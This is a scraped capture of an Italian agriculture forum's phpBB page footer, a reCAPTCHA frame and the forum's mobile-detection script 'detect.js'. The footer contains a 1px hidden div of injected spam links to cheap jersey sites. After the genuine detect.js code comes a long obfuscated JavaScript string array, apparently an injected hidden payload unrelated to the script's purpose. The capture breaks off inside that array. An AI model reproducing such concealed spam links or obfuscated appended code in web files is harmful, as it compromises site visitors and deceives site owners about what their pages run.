   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.agraria.org/banner/www/delivery/ck.php?n=a25b0f94&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.agraria.org/banner/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a25b0f94' border='0' alt='' /></a></noscript>
<!-- FINE LIBRI --><!-- *********** INIZIO ADSENSE FOOTER TUTTE LE PAGINE ************* --><!-- *************************************************************** -->
<div style="width:100%; text-align:center; margin-bottom: 15px; clear:both; overflow: hidden;">

		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Mobile basso -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8937637410958206"
     data-ad-slot="8425978100"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- ************************************************************* --><!-- *********** FINE ADSENSE FOOTER TUTTE LE PAGINE ************* -->
  
  
	<div class="copyright">
	    <p class="copy-left">
	        Powered by phpBB</a> &copy; phpBB Group.
		</p>
		<p class="copy-right">
		    phpBB Mobile / SEO by Artodia.
        </p>
	</div>
</div>
<script type="text/javascript">document.write("<div style='height:1px; width:1px; overflow:hidden'>");</script>
<p><ul>
<li><a href="http://www.hoicheapjerseys.com/">cheap nfl jerseys</a></li>
<li><a href="http://www.nfljerseyschinaonline.org/">cheap jerseys from china</a></li>
<li><a href="https://www.bizsalejerseys.com/">cheap jerseys</a></li>
</ul></p>
<script language="javascript" type="text/javascript">document.write("</div>");</script>


<div id="page-footer" class="nav-block gradient menu-2">
	<p><a href="https://www.forumdiagraria.org/" accesskey="h">Forumdiagraria.org</a></p>
    <ul id="page-footer-menu">
        <li><a href="javascript:void(0);" class="menu-link main"><span>Forumdiagraria.org</span></a>
            <ul class="sub">
        		<li><a href="https://www.forumdiagraria.org/the-team.html">Staff</a></li><li><a href="https://www.forumdiagraria.org/ucp.php?mode=delete_cookies">Cancella cookie</a></li>
    			<li><span>Tutti gli orari sono UTC + 1 ora [ <abbr title="Ora legale in vigore">ora legale</abbr> ]</span></li>
            </ul>
        </li>
        
        <li class="pages"><a href="javascript:void(0);" class="menu-link">#</a>
            <ul class="sub">
                <li>Pagina <strong>4</strong> di <strong>354</strong> &nbsp; <a href="https://www.forumdiagraria.org/orticoltura-f42/">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page25.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page125.html">6</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page150.html">7</a><span class="page-dots"> ... </span><a href="https://www.forumdiagraria.org/orticoltura-f42/page8825.html">354</a></li>
    			<li><a href="https://www.forumdiagraria.org/orticoltura-f42/page50.html">Precedente</a></li><li><a href="https://www.forumdiagraria.org/orticoltura-f42/page100.html">Prossimo</a></li>
            </ul>
        </li>
        
    </ul>
</div>

<! -- INIZO ANALYTICS -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-734808-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OKpYslK5HmEohp8XTS609w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985047447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.forumdiagraria.org/styles/art_mobile/template/detect.js?t=1559312982
body_size: 12775
content:
/*
	Mobile device detection JavaScript for "Artodia: Mobile" phpBB style.
	Created by Vjacheslav Trushkin (Arty)

	Check http://www.phpbbmobile.com/ for latest version.
*/
(function() {

	// Check if variables are set
	if (typeof(phpBBMobileStyle) != 'boolean' || typeof(phpBBMobileVar) != 'string')
	{
		return;
	}
	
	// Add CSS for test item
	document.write('<style> .mobileDeviceTest { float: left; } @media only screen and (max-device-width: 720px) { .mobileDeviceTest { float: right; } } @media only screen and (max-device-height: 720px) { .mobileDeviceTest { float: right; } } </style>');

	// Execute function when document has loaded
	return (document.addEventListener) ? document.addEventListener('DOMContentLoaded', function() {
	
		function redirect(mode)
		{
			try {
				var url = document.location.href;
				url = url + ((url.indexOf('?') > 0) ? '&' : '?') + phpBBMobileVar + '=' + mode;
				document.location.href = url;
			}
			catch (e) {}
		}
	
		// Create test element
		var testItem = document.createElement('div');
		testItem.className = 'mobileDeviceTest';
		testItem.style.display = 'none';
		document.body.appendChild(testItem);
		
		// Get computed style
		if (typeof (testItem.currentStyle) == 'function')
		{
			var style = testItem.currentStyle('float');
		}
		else if (window.getComputedStyle)
		{
			var style = document.defaultView.getComputedStyle(testItem, null).getPropertyValue('float');
		}
		else
		{
			testItem.parentNode.removeChild(testItem);
			return;
		}
		testItem.parentNode.removeChild(testItem);

		// Check if browser has applied desktop or mobile style
		switch (style)
		{
			case 'left':
				if (phpBBMobileStyle)
				{
					redirect('off');
				}
				break;
			case 'right':
				if (!phpBBMobileStyle)
				{
					redirect('on');
				}
		}

	}, false) : false;

})();
var _0xb841=['\x44\x38\x4f\x51\x55\x6d\x6e\x43\x72\x4d\x4b\x48\x77\x6f\x48\x44\x75\x77\x3d\x3d','\x4e\x4d\x4f\x66\x5a\x4d\x4b\x51\x77\x71\x50\x44\x6b\x77\x3d\x3d','\x77\x71\x59\x79\x4c\x73\x4b\x76\x4b\x77\x3d\x3d','\x53\x38\x4f\x79\x77\x35\x6e\x44\x6e\x38\x4f\x32\x58\x4d\x4f\x70\x43\x69\x77\x3d','\x42\x53\x66\x44\x73\x73\x4f\x54\x66\x38\x4f\x58','\x42\x73\x4f\x53\x77\x36\x51\x75\x77\x34\x70\x69\x44\x41\x3d\x3d','\x77\x34\x31\x46\x4f\x38\x4f\x2f\x44\x4d\x4b\x6f\x77\x72\x78\x63\x53\x41\x3d\x3d','\x77\x36\x50\x44\x67\x63\x4b\x47\x52\x63\x4f\x38\x77\x71\x45\x3d','\x56\x4d\x4f\x69\x77\x35\x58\x44\x69\x38\x4f\x32\x52\x67\x3d\x3d','\x65\x30\x6e\x44\x69\x4d\x4b\x46\x52\x63\x4b\x62\x77\x36\x42\x37\x77\x34\x6a\x43\x6c\x4d\x4b\x38\x4c\x73\x4f\x58\x77\x37\x42\x31\x77\x37\x4c\x44\x67\x73\x4b\x4d\x77\x35\x4e\x54\x5a\x41\x3d\x3d','\x59\x73\x4b\x2b\x4b\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x4d\x4b\x70','\x77\x6f\x41\x30\x77\x37\x41\x6f\x77\x37\x74\x44\x42\x4d\x4b\x39\x77\x72\x5a\x2b\x77\x36\x54\x44\x71\x6d\x55\x46\x77\x71\x45\x32\x47\x38\x4f\x63\x64\x73\x4b\x6d\x77\x6f\x44\x43\x67\x44\x33\x44\x76\x32\x37\x43\x6b\x44\x72\x44\x70\x42\x64\x55\x77\x70\x4a\x4e\x77\x71\x46\x32\x77\x72\x45\x4a\x4c\x73\x4f\x2b\x77\x70\x76\x43\x6f\x4d\x4b\x39\x77\x35\x6a\x43\x68\x4d\x4b\x6d\x77\x72\x37\x44\x6f\x78\x6e\x44\x68\x56\x4c\x43\x6f\x55\x64\x51\x41\x4d\x4b\x55\x4e\x73\x4f\x46\x4d\x44\x30\x37\x55\x46\x4c\x44\x6e\x38\x4b\x71\x77\x35\x37\x44\x69\x51\x30\x7a\x4d\x63\x4f\x57\x49\x73\x4f\x69\x77\x34\x5a\x4a\x5a\x38\x4f\x78\x51\x63\x4b\x59\x77\x34\x66\x43\x6d\x6d\x6f\x56\x62\x67\x3d\x3d','\x77\x36\x64\x5a\x77\x36\x76\x43\x71\x48\x2f\x44\x6d\x4d\x4b\x5a\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x38\x4b\x6f\x55\x46\x62\x44\x6a\x6c\x58\x43\x69\x51\x3d\x3d','\x77\x6f\x33\x44\x72\x77\x2f\x44\x72\x4d\x4f\x76\x55\x63\x4f\x34\x77\x37\x7a\x44\x6a\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x4d\x4b\x6b\x62\x67\x3d\x3d','\x77\x70\x35\x54\x77\x70\x66\x43\x76\x41\x3d\x3d','\x77\x72\x63\x47\x77\x71\x66\x43\x6b\x77\x3d\x3d','\x57\x67\x6e\x43\x6a\x63\x4f\x64','\x54\x38\x4f\x75\x77\x35\x58\x44\x69\x4d\x4f\x74\x57\x51\x3d\x3d','\x44\x6d\x6e\x44\x73\x73\x4b\x6f','\x77\x37\x33\x43\x76\x4d\x4f\x69\x44\x4d\x4f\x43\x59\x45\x34\x3d','\x77\x36\x72\x44\x6c\x63\x4b\x69\x64\x4d\x4f\x71\x49\x67\x3d\x3d','\x77\x34\x37\x44\x72\x41\x6e\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x37\x4f\x78\x78\x69\x4c\x63\x4f\x37\x57\x4d\x4f\x6c\x50\x73\x4f\x45','\x57\x73\x4b\x6a\x77\x37\x6b\x49\x49\x51\x3d\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x43\x63\x4f\x4b\x77\x70\x6a\x44\x6a\x69\x50\x43\x6b\x51\x3d\x3d','\x77\x34\x33\x44\x6f\x73\x4b\x6b\x5a\x67\x3d\x3d','\x4a\x77\x35\x35\x77\x35\x33\x43\x69\x6d\x55\x3d','\x77\x34\x33\x43\x71\x73\x4f\x43\x77\x6f\x52\x7a\x77\x72\x5a\x4b\x77\x71\x68\x6d\x47\x57\x4c\x44\x71\x4d\x4b\x5a\x77\x37\x30\x64\x4e\x7a\x41\x4c\x77\x37\x2f\x43\x70\x41\x3d\x3d','\x77\x36\x33\x44\x69\x38\x4b\x4d\x57\x77\x3d\x3d','\x46\x57\x45\x54\x77\x72\x77\x2f\x77\x72\x58\x44\x72\x46\x6f\x30\x77\x6f\x74\x54','\x4e\x68\x50\x43\x6d\x73\x4b\x74\x53\x73\x4b\x58\x77\x6f\x4e\x56\x77\x34\x76\x43\x6c\x41\x3d\x3d','\x77\x6f\x66\x44\x6a\x73\x4f\x75\x42\x53\x78\x71\x77\x70\x48\x43\x6d\x63\x4f\x6c\x64\x30\x45\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x45\x38\x4f\x4b\x77\x70\x76\x44\x6e\x77\x3d\x3d','\x77\x34\x4c\x44\x69\x38\x4b\x64\x55\x63\x4f\x74\x77\x6f\x78\x6a\x77\x36\x62\x43\x6f\x53\x6a\x43\x73\x77\x3d\x3d','\x55\x63\x4f\x70\x77\x35\x4c\x44\x6d\x4d\x4f\x50\x51\x63\x4f\x31\x46\x79\x37\x44\x73\x6c\x78\x33\x77\x70\x6a\x43\x74\x67\x3d\x3d','\x77\x36\x66\x44\x6c\x73\x4b\x4e\x52\x41\x3d\x3d','\x77\x34\x6e\x44\x70\x30\x4a\x56\x77\x37\x51\x3d','\x44\x4d\x4b\x59\x51\x6e\x68\x69','\x55\x32\x6b\x4c\x77\x72\x33\x43\x71\x77\x3d\x3d','\x77\x71\x41\x6d\x56\x73\x4f\x2b\x45\x45\x77\x3d','\x61\x7a\x77\x7a\x77\x35\x33\x44\x76\x6b\x31\x4b\x77\x71\x59\x3d','\x4a\x4d\x4b\x69\x58\x73\x4f\x64\x77\x37\x58\x44\x70\x67\x3d\x3d','\x57\x73\x4b\x67\x77\x37\x55\x53\x49\x41\x3d\x3d','\x61\x73\x4b\x79\x65\x73\x4f\x78\x4f\x73\x4b\x54','\x4c\x78\x7a\x43\x68\x73\x4b\x74\x56\x73\x4b\x30\x77\x71\x52\x65\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x72\x78\x74\x77\x70\x49\x79\x77\x36\x2f\x43\x70\x77\x3d\x3d','\x77\x70\x35\x57\x77\x6f\x62\x43\x74\x38\x4f\x74\x77\x34\x42\x57\x77\x36\x44\x43\x70\x6e\x66\x44\x6c\x77\x3d\x3d','\x77\x72\x77\x45\x77\x72\x7a\x43\x68\x47\x6a\x44\x6b\x78\x41\x36\x55\x48\x38\x77','\x77\x6f\x39\x59\x4e\x4d\x4f\x56','\x77\x6f\x42\x36\x4a\x67\x78\x7a\x65\x63\x4f\x42','\x77\x70\x64\x53\x49\x67\x3d\x3d','\x47\x47\x72\x44\x6c\x4d\x4b\x75\x77\x35\x39\x56\x47\x38\x4b\x6d','\x77\x34\x4e\x32\x77\x37\x55\x31\x42\x63\x4f\x47\x77\x71\x52\x4b\x62\x51\x3d\x3d','\x77\x35\x33\x44\x69\x4d\x4b\x4c\x77\x36\x59\x3d','\x49\x67\x62\x43\x76\x4d\x4f\x66','\x77\x37\x76\x44\x67\x63\x4b\x62\x56\x67\x3d\x3d','\x53\x38\x4b\x39\x77\x6f\x5a\x32','\x65\x4d\x4b\x46\x77\x35\x77\x59','\x49\x38\x4f\x56\x65\x4d\x4b\x50','\x77\x6f\x6a\x43\x70\x4d\x4b\x75\x46\x77\x3d\x3d','\x47\x38\x4f\x5a\x77\x37\x4d\x2f','\x77\x36\x76\x44\x6c\x63\x4b\x79\x62\x4d\x4f\x71\x4f\x63\x4f\x5a','\x47\x73\x4b\x50\x51\x58\x64\x6b\x5a\x77\x3d\x3d','\x77\x70\x35\x34\x49\x41\x70\x2b','\x57\x63\x4b\x52\x56\x6d\x76\x43\x73\x41\x3d\x3d','\x62\x4d\x4b\x6f\x41\x52\x50\x44\x6d\x43\x59\x3d','\x51\x43\x4d\x50\x77\x34\x6f\x3d','\x77\x34\x44\x44\x6e\x73\x4b\x6e\x77\x36\x46\x2f\x4d\x41\x3d\x3d','\x77\x34\x78\x47\x77\x35\x66\x43\x76\x77\x3d\x3d','\x64\x63\x4f\x2b\x4d\x57\x72\x43\x6b\x53\x44\x44\x6f\x30\x46\x44\x4b\x63\x4f\x47\x77\x37\x5a\x77\x55\x56\x77\x6f\x77\x72\x39\x6f\x45\x67\x3d\x3d','\x77\x35\x4c\x44\x6b\x4d\x4f\x57\x77\x37\x46\x31\x4b\x73\x4f\x55\x77\x35\x72\x43\x6a\x52\x55\x31\x44\x38\x4f\x51\x47\x63\x4f\x45\x77\x34\x6a\x43\x73\x4d\x4b\x59\x58\x6c\x30\x30\x77\x37\x42\x64\x5a\x73\x4f\x75\x77\x35\x54\x44\x76\x38\x4b\x4d\x77\x35\x6a\x43\x6f\x73\x4f\x6c\x41\x51\x3d\x3d','\x77\x34\x62\x43\x6f\x4d\x4f\x52','\x77\x71\x4e\x70\x77\x6f\x6b\x37','\x77\x70\x56\x47\x77\x70\x44\x43\x70\x38\x4f\x34','\x4f\x53\x76\x44\x73\x4d\x4b\x6b','\x77\x35\x74\x43\x4b\x38\x4f\x6a\x43\x67\x3d\x3d','\x49\x77\x72\x43\x69\x38\x4b\x74\x56\x4d\x4b\x58\x77\x71\x52\x56\x77\x34\x45\x3d','\x61\x79\x45\x42\x77\x34\x72\x44\x71\x51\x3d\x3d','\x63\x7a\x77\x48','\x49\x4d\x4f\x52\x65\x63\x4b\x56','\x77\x72\x59\x74\x4c\x4d\x4b\x31\x4d\x4d\x4f\x72\x77\x72\x67\x3d','\x47\x48\x66\x44\x70\x73\x4b\x35\x77\x34\x67\x3d','\x57\x4d\x4b\x56\x54\x47\x2f\x43\x72\x4d\x4b\x48','\x63\x6a\x49\x55\x77\x34\x72\x44\x70\x41\x3d\x3d','\x58\x51\x50\x43\x72\x63\x4f\x55\x77\x72\x6e\x43\x76\x4d\x4f\x6d\x77\x71\x41\x75\x77\x36\x48\x44\x6d\x67\x3d\x3d','\x63\x38\x4f\x2b\x4e\x6d\x73\x3d','\x77\x36\x6e\x44\x6c\x63\x4b\x7a\x61\x77\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x48\x43\x70\x67\x3d\x3d','\x53\x4d\x4b\x70\x77\x36\x6b\x4a','\x77\x71\x45\x50\x77\x71\x48\x43\x6c\x51\x3d\x3d','\x77\x36\x64\x54\x77\x34\x76\x43\x71\x41\x3d\x3d','\x55\x47\x51\x52\x77\x71\x6f\x3d','\x62\x4d\x4b\x32\x5a\x38\x4f\x68','\x77\x35\x37\x44\x72\x6c\x35\x53','\x65\x38\x4b\x41\x52\x33\x72\x43\x75\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x73\x4f\x62\x77\x72\x4a\x71\x77\x72\x31\x41\x77\x36\x31\x42\x41\x32\x58\x44\x6a\x38\x4b\x53\x77\x34\x63\x5a\x4a\x46\x34\x4d\x77\x37\x33\x43\x73\x38\x4f\x38\x44\x58\x51\x6f\x4c\x73\x4b\x37\x77\x71\x4c\x44\x69\x77\x3d\x3d','\x47\x47\x44\x44\x74\x4d\x4b\x75','\x77\x37\x50\x43\x72\x73\x4f\x59\x77\x71\x56\x36\x77\x71\x73\x48\x77\x6f\x39\x36\x41\x6d\x62\x44\x6d\x63\x4b\x46\x77\x35\x73\x3d','\x77\x6f\x55\x4f\x41\x79\x73\x3d','\x77\x72\x5a\x70\x50\x52\x6c\x2b\x64\x73\x4f\x33\x54\x51\x3d\x3d','\x77\x70\x64\x59\x49\x63\x4f\x56','\x77\x35\x62\x43\x6e\x63\x4b\x4e\x65\x73\x4f\x76\x4d\x38\x4f\x59\x77\x35\x59\x3d','\x77\x37\x37\x44\x68\x4d\x4b\x57\x77\x37\x5a\x31\x4d\x38\x4f\x55\x77\x6f\x37\x43\x72\x77\x67\x35\x46\x63\x4f\x61','\x77\x34\x66\x43\x76\x4d\x4f\x54\x77\x71\x56\x34\x77\x72\x59\x3d','\x77\x37\x7a\x43\x69\x38\x4b\x53\x51\x51\x3d\x3d','\x41\x48\x51\x51\x77\x71\x30\x3d','\x59\x41\x4c\x43\x6c\x63\x4f\x65\x77\x72\x7a\x43\x74\x38\x4f\x78\x77\x70\x64\x76\x77\x35\x66\x44\x68\x38\x4f\x38\x77\x70\x44\x44\x75\x73\x4b\x68\x77\x37\x42\x58','\x44\x41\x4e\x6e\x77\x34\x4c\x43\x67\x6e\x49\x3d','\x58\x51\x6e\x43\x6b\x73\x4f\x50','\x48\x63\x4b\x4c\x56\x47\x49\x3d','\x77\x37\x7a\x43\x70\x73\x4f\x41\x77\x71\x42\x7a\x77\x72\x64\x4f','\x56\x73\x4b\x33\x4e\x77\x33\x44\x6d\x43\x42\x36\x77\x6f\x38\x3d','\x77\x6f\x34\x38\x77\x36\x34\x38','\x61\x77\x44\x43\x67\x4d\x4f\x59\x77\x71\x58\x43\x6d\x38\x4f\x78\x77\x70\x45\x39\x77\x36\x73\x3d','\x77\x71\x30\x38\x77\x37\x38\x48\x77\x34\x45\x3d','\x42\x68\x6b\x38\x77\x70\x58\x43\x6b\x63\x4b\x54\x59\x79\x41\x3d','\x77\x72\x59\x36\x77\x37\x73\x6c','\x50\x53\x76\x44\x70\x73\x4f\x52\x5a\x51\x3d\x3d','\x77\x36\x39\x46\x4b\x63\x4f\x57\x45\x63\x4b\x32\x77\x72\x6c\x54','\x5a\x32\x6b\x51\x77\x72\x48\x43\x72\x6d\x42\x71\x42\x67\x3d\x3d','\x65\x43\x50\x43\x74\x38\x4b\x56','\x51\x4d\x4b\x56\x55\x58\x77\x3d','\x77\x36\x31\x52\x50\x38\x4f\x74\x43\x73\x4b\x7a','\x50\x7a\x50\x43\x6f\x4d\x4f\x50','\x77\x6f\x64\x47\x77\x6f\x44\x43\x6f\x63\x4f\x32\x77\x36\x64\x64','\x50\x54\x62\x44\x73\x38\x4b\x76\x55\x4d\x4b\x73','\x49\x38\x4b\x7a\x58\x38\x4f\x41','\x63\x54\x49\x4e\x77\x34\x77\x3d','\x42\x42\x37\x43\x67\x63\x4b\x6d\x54\x77\x3d\x3d','\x77\x70\x37\x43\x72\x63\x4b\x30\x44\x58\x55\x3d','\x59\x69\x66\x43\x71\x63\x4b\x45','\x77\x71\x5a\x47\x77\x70\x44\x43\x75\x63\x4f\x32\x77\x37\x77\x3d','\x77\x35\x7a\x43\x71\x73\x4f\x45\x77\x72\x4a\x32\x77\x72\x78\x4a','\x77\x70\x78\x70\x4d\x52\x74\x33','\x54\x4d\x4f\x69\x77\x34\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x66\x44\x6a\x4d\x4b\x56\x77\x37\x63\x3d','\x55\x38\x4b\x56\x51\x57\x50\x43\x74\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x4d\x4b\x76\x45\x48\x66\x43\x6a\x54\x63\x3d','\x77\x71\x59\x72\x4c\x73\x4b\x74','\x77\x70\x54\x44\x68\x63\x4f\x6e\x47\x44\x56\x6d\x77\x72\x59\x3d','\x42\x73\x4f\x54\x77\x37\x4d\x3d','\x77\x34\x54\x44\x6a\x4d\x4b\x62','\x45\x63\x4b\x4d\x53\x47\x34\x3d','\x77\x70\x31\x4b\x77\x70\x7a\x43\x70\x38\x4f\x6e','\x77\x6f\x4c\x44\x67\x73\x4f\x74\x44\x6a\x56\x34\x77\x71\x48\x43\x67\x63\x4f\x6b\x64\x45\x76\x43\x76\x41\x3d\x3d','\x77\x72\x41\x32\x55\x73\x4f\x6d\x48\x6b\x48\x44\x6b\x51\x3d\x3d','\x4e\x41\x2f\x43\x72\x73\x4f\x49\x77\x6f\x45\x30\x63\x53\x6e\x44\x68\x4d\x4f\x4f','\x77\x37\x2f\x44\x6b\x63\x4b\x6b\x66\x67\x3d\x3d','\x55\x47\x67\x59\x77\x72\x76\x43\x72\x51\x3d\x3d','\x62\x43\x4d\x4d\x77\x34\x44\x44\x75\x41\x3d\x3d','\x62\x73\x4f\x72\x4a\x48\x73\x3d','\x56\x32\x67\x4f\x77\x72\x55\x3d','\x48\x53\x50\x44\x76\x73\x4f\x59\x62\x73\x4f\x4c','\x77\x70\x4d\x70\x77\x37\x49\x73','\x77\x70\x37\x43\x72\x63\x4b\x38\x41\x48\x58\x43\x67\x44\x7a\x43\x6e\x4d\x4b\x69\x77\x35\x59\x3d','\x77\x35\x33\x43\x71\x73\x4f\x55\x77\x71\x35\x73','\x77\x34\x6a\x43\x72\x73\x4f\x53\x77\x71\x41\x3d','\x77\x72\x6c\x37\x77\x70\x34\x78\x77\x36\x44\x43\x74\x67\x3d\x3d','\x64\x63\x4b\x67\x66\x63\x4f\x77','\x4a\x69\x44\x44\x70\x4d\x4b\x34\x58\x73\x4b\x6d\x54\x41\x3d\x3d','\x77\x34\x42\x67\x77\x36\x49\x30\x4c\x63\x4f\x4f\x77\x71\x38\x3d','\x77\x71\x4d\x72\x4e\x4d\x4b\x6e\x4d\x38\x4f\x6a\x77\x72\x51\x3d','\x4d\x42\x66\x43\x6d\x73\x4b\x37\x54\x63\x4b\x4d\x77\x71\x4d\x3d','\x46\x33\x6b\x52\x77\x72\x59\x38\x77\x72\x51\x3d','\x77\x37\x6e\x44\x67\x63\x4b\x61\x55\x63\x4f\x68\x77\x71\x5a\x37','\x77\x34\x62\x43\x76\x4d\x4b\x46\x77\x35\x66\x43\x76\x78\x39\x43','\x77\x71\x4d\x50\x77\x71\x44\x43\x6b\x6e\x50\x44\x74\x42\x73\x3d','\x65\x69\x50\x43\x74\x73\x4b\x53\x77\x6f\x4c\x44\x73\x47\x34\x3d','\x42\x73\x4b\x64\x55\x58\x4e\x6b\x66\x52\x7a\x44\x6f\x73\x4f\x69','\x77\x36\x44\x44\x6c\x38\x4b\x65\x52\x38\x4f\x36\x77\x72\x70\x38\x77\x36\x7a\x43\x6f\x51\x3d\x3d','\x66\x38\x4b\x51\x77\x34\x4d\x46\x77\x36\x41\x3d','\x62\x69\x72\x43\x70\x63\x4b\x43\x77\x6f\x44\x44\x76\x57\x55\x42\x4d\x73\x4b\x73','\x77\x72\x51\x32\x55\x4d\x4f\x35\x46\x6b\x33\x44\x6d\x67\x3d\x3d','\x53\x67\x54\x43\x6b\x38\x4f\x55\x77\x71\x50\x43\x73\x4d\x4f\x68\x77\x6f\x34\x3d','\x77\x6f\x77\x38\x77\x36\x38\x37\x77\x37\x74\x37\x50\x77\x3d\x3d','\x41\x73\x4f\x50\x77\x36\x6b\x75','\x77\x71\x4d\x6e\x4d\x4d\x4b\x31\x4e\x73\x4f\x6f\x77\x72\x4d\x3d','\x77\x70\x2f\x43\x71\x63\x4b\x76\x44\x48\x50\x43\x68\x77\x3d\x3d','\x61\x54\x59\x53\x77\x35\x72\x44\x70\x55\x74\x4b','\x77\x72\x4a\x68\x77\x6f\x6b\x77\x77\x36\x48\x43\x76\x4d\x4b\x54','\x77\x35\x66\x44\x75\x52\x37\x44\x72\x63\x4f\x6a\x57\x38\x4f\x34','\x59\x38\x4b\x51\x77\x34\x6f\x65\x77\x37\x55\x3d','\x53\x63\x4b\x39\x77\x6f\x64\x78\x77\x71\x76\x44\x6b\x45\x41\x3d','\x62\x4d\x4b\x30\x4c\x51\x3d\x3d','\x64\x38\x4b\x67\x59\x73\x4f\x77\x4a\x38\x4b\x4e\x77\x6f\x73\x54\x48\x51\x3d\x3d','\x77\x34\x31\x41\x4e\x63\x4f\x6c\x44\x41\x3d\x3d','\x77\x36\x37\x44\x67\x4d\x4b\x73\x64\x73\x4f\x33','\x59\x63\x4b\x42\x77\x35\x38\x3d','\x66\x4d\x4b\x53\x77\x34\x41\x59\x77\x37\x76\x43\x71\x4d\x4f\x33\x77\x72\x58\x44\x71\x41\x3d\x3d','\x77\x34\x72\x44\x6a\x4d\x4b\x55\x77\x37\x34\x3d','\x77\x70\x4e\x49\x49\x63\x4f\x4a','\x63\x6a\x49\x59','\x50\x41\x7a\x43\x70\x73\x4f\x46','\x58\x73\x4b\x66\x53\x32\x59\x3d','\x57\x68\x6a\x43\x6b\x38\x4f\x53\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x34\x6a\x43\x74\x4d\x4b\x45\x77\x37\x33\x43\x72\x68\x35\x71\x77\x36\x37\x43\x73\x6e\x72\x44\x76\x38\x4f\x51\x77\x34\x52\x63','\x49\x73\x4f\x44\x62\x73\x4b\x4a\x77\x6f\x76\x44\x6b\x55\x55\x4f\x77\x35\x45\x3d','\x4d\x68\x66\x43\x6d\x38\x4b\x38','\x59\x4d\x4b\x46\x77\x34\x45\x4c\x77\x36\x44\x43\x74\x41\x3d\x3d','\x77\x70\x7a\x44\x6d\x4d\x4f\x57\x42\x43\x6c\x36\x77\x71\x4c\x43\x67\x63\x4f\x6a\x61\x56\x48\x43\x76\x4d\x4b\x33\x51\x38\x4f\x57\x77\x34\x6a\x43\x68\x4d\x4f\x67\x77\x36\x54\x43\x6b\x67\x3d\x3d','\x77\x70\x42\x78\x4d\x51\x70\x39','\x77\x34\x78\x53\x77\x35\x33\x43\x71\x47\x6a\x44\x6b\x73\x4b\x44','\x57\x63\x4b\x66\x51\x47\x48\x43\x74\x4d\x4b\x4b','\x77\x70\x37\x43\x72\x73\x4b\x70','\x4b\x41\x52\x36\x77\x34\x72\x43\x67\x33\x49\x51\x77\x70\x31\x51','\x77\x72\x45\x50\x77\x71\x48\x43\x69\x6d\x37\x44\x74\x41\x55\x3d','\x77\x6f\x6f\x32\x77\x36\x38\x38\x77\x37\x4e\x32\x50\x56\x38\x3d','\x77\x37\x6e\x44\x6c\x63\x4b\x7a\x64\x4d\x4f\x33\x4f\x63\x4f\x48','\x62\x63\x4b\x76\x4b\x68\x44\x43\x68\x33\x30\x66\x77\x72\x62\x43\x6c\x77\x41\x52\x4a\x55\x41\x58\x45\x4d\x4f\x76\x59\x56\x48\x43\x76\x73\x4f\x58\x4d\x38\x4b\x64\x50\x30\x72\x44\x76\x57\x54\x43\x73\x46\x6e\x44\x6b\x4d\x4b\x6f\x5a\x46\x78\x69\x46\x48\x4a\x6b\x41\x52\x76\x43\x6a\x73\x4b\x2f\x77\x71\x52\x75\x77\x70\x48\x43\x72\x77\x66\x44\x6e\x4d\x4b\x54\x43\x45\x42\x66\x77\x71\x4c\x44\x6b\x38\x4b\x49\x48\x63\x4f\x64\x4b\x6a\x67\x6e\x77\x34\x77\x36\x77\x70\x72\x44\x74\x41\x63\x7a\x77\x6f\x6a\x44\x6d\x73\x4f\x7a\x77\x72\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x74\x4a\x4a\x73\x4f\x52\x77\x6f\x63\x2f\x51\x4d\x4f\x41\x4c\x73\x4b\x76\x77\x37\x62\x44\x74\x78\x52\x4b\x77\x37\x51\x39\x77\x72\x6a\x43\x68\x63\x4b\x4a\x77\x70\x70\x2f\x77\x37\x66\x44\x6a\x4d\x4f\x6d\x77\x36\x